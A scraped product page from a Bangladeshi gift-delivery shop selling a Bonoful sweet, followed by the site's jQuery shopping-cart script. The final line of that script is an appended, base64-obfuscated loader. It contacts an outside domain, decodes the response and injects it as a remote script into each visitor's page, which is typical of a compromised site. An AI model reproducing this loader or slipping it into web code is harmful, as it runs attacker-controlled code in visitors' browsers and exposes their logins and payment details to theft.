<p>Pera (à¦¸à¦¾à¦¦à¦¾ à¦ªà§‡à§œà¦¾) is a very popular sweet which is made with condense milk. It gives a rich flavor in taste of this sweet. All the sweets are made with high quality ingredient and freshly made everyday. Order this Peda of bonoful from our sweet shop online and surprise your loved ones on special occasions such as Eid, Puja, Diwali, Birthday and Anniversary. <br />
<br />
Price is shown for 1kg of sweets and for buying more than 1kg, please increase the quantity and add it into shopping cart. Delivery charge in Sylhet is free. We deliver gifts in all cities of Bangladesh. Get this sweet delivered anywhere you want with five free red roses and a greeting card.</p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: sada-pera_bonoful_Sylhet</p>


<p><img src="https://www.upoharbd.com/images/information.jpg" class="proimgmar">This product is only available with a total purchase of US $25.00 or more, not by itself.</p>
</div>

</div>



<input type="hidden" name="add" value="4223" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2042" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2042"><img src="/images/uploads/thumbs/thumb_yummy_cake_18c2.jpg" alt="Cake with garden design" border="0" title="Cake with garden design" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2042">Cake with garden design</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $61.50 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2042"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=384" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=384"><img src="/images/uploads/thumbs/thumb_blue_lady.jpg" alt="Blue Lady Perfume" border="0" title="Blue Lady Perfume" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=384">Blue Lady Perfume</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $36.19 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=384"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1811" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1811"><img src="/images/uploads/thumbs/thumb_bfc_p10.(1).jpg" alt="Family Fiesta" border="0" title="Family Fiesta" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1811">Family Fiesta</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $59.33 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1811"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409"><img src="/images/uploads/thumbs/thumb_doi_rosh.jpg" alt="Doi" border="0" title="Doi" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409">Doi</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $12.51 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4217" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4217"><img src="/images/uploads/thumbs/thumb_Mawa-Balusha.jpg" alt="Mawa Balushahi from Bonoful" border="0" title="Mawa Balushahi from Bonoful" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4217">Mawa Balushahi from Bonoful</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $11.20 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4217"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4218" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4218"><img src="/images/uploads/thumbs/thumb_MawaLaddu.jpg" alt="Mawa Laddu from Bonoful" border="0" title="Mawa Laddu from Bonoful" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4218">Mawa Laddu from Bonoful</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $10.17 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4218"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4293" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4293"><img src="/images/uploads/thumbs/thumb_fruit_basket.jpg" alt="Make your own fruit basket" border="0" title="Make your own fruit basket" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4293">Make your own fruit basket</a></h2>
	    <div class="price"><span style="font-size:18px;">From  US $7.73 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4293"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4951" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4951"><img src="/images/uploads/thumbs/thumb_fruit_1.jpg" alt="Large Mixed fruit basket" border="0" title="Large Mixed fruit basket" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4951">Large Mixed fruit basket</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $48.60 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4951"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5348" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5348"><img src="/images/uploads/thumbs/thumb_bazaar_list.jpg" alt="Make your own fresh grocery package" border="0" title="Make your own fresh grocery package" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5348">Make your own fresh grocery package</a></h2>
	    <div class="price"><span style="font-size:18px;">From  US $7.73 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5348"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5519" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5519"><img src="/images/uploads/thumbs/thumb_doi_bonoful_syl.jpg" alt="Doi from Bonoful" border="0" title="Doi from Bonoful" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5519">Doi from Bonoful</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $11.59 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5519"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1769393603
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));